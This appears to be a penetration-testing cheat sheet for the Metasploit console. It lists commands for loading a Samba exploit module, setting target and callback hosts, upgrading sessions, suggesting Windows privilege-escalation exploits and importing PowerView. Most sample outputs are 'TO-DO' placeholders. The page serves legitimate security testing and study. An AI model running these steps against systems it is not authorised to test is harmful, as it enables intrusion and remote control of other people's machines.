Usage Tips:
- Click on a keyword to enable inline editing.
- Click inside a code block to copy (excludes comments).
- Use the button to view examples.
- Click outside to collapse all examples.
Start Msfconsole
msfconsole -q
Sample Output:
TO-DOGeneral
# Return to previous page
back
Sample Output:
TO-DO# Upgrade session
sessions -u
Sample Output:
TO-DO# Quit
exit
Sample Output:
TO-DOSearch Exploit
search <KEYWORD>
Sample Output:
search samba
use <NUM>
Sample Output:
use 15
# Choose by full path
use <MODULE_PATH>
Sample Output:
use exploit/multi/samba/usermap_script
# Show exploit settings
options
Sample Output:
TO-DO# Set option, e.g.
set rhosts <TARGET>
Sample Output:
TO-DOset lhost <LOCAL_IP>
Sample Output:
TO-DOset lport <LOCAL_PORT>
Sample Output:
TO-DO# Run exploit
run
Sample Output:
TO-DOHint: If you see a session is opened, but sit at an empty line, just type your cmd and press enter
Add Scripts from Searchsploit
mkdir -p ~/.msf4/modules/exploits/linux
Sample Output:
TO-DOmkdir -p ~/.msf4/modules/exploits/windows
Sample Output:
TO-DO# For example a linux script
cp <SCRIPT> ~/.msf4/modules/exploits/linux
Sample Output:
cp 12345.rb ~/.msf4/modules/exploits/linux
# Inside msfconsole
reload_all
Sample Output:
TO-DO# Search
search <SCRIPT>
Sample Output:
TO-DOFix No Search Result
# Inside msfconsole, check db status
db_status
Sample Output:
TO-DOsudo service postgresql start
Sample Output:
TO-DOupdate-rc.d postgresql enable
Sample Output:
TO-DOsudo msfdb init
Sample Output:
TO-DO# Go back to msfconsole and check again
db_status
Sample Output:
TO-DOGeneral
# Select session
sessions <SESSION_ID>
Sample Output:
TO-DO# Return from meterpreter
background
Sample Output:
TO-DOUse Exploit
# Quick look of potential privesc (Windows)
# Need to return from meterpreter
use post/multi/recon/local_exploit_suggester
Sample Output:
TO-DO# Select opened session
set session 1
Sample Output:
TO-DO# Show exploit settings
options
Sample Output:
TO-DO# Avoid error
set ValidateArch false
Sample Output:
TO-DO# Avoid error
set ValidatePlatform false
Sample Output:
TO-DO# Run exploit
run
Sample Output:
TO-DOUse Powershell Module
# Use powershell module
use powershell
Sample Output:
TO-DO# Import module
powershell_import /usr/share/windows-resources/powersploit/Recon/PowerView.ps1
Sample Output:
TO-DO# Spawn powershell session
powershell_shell
Sample Output:
TO-DO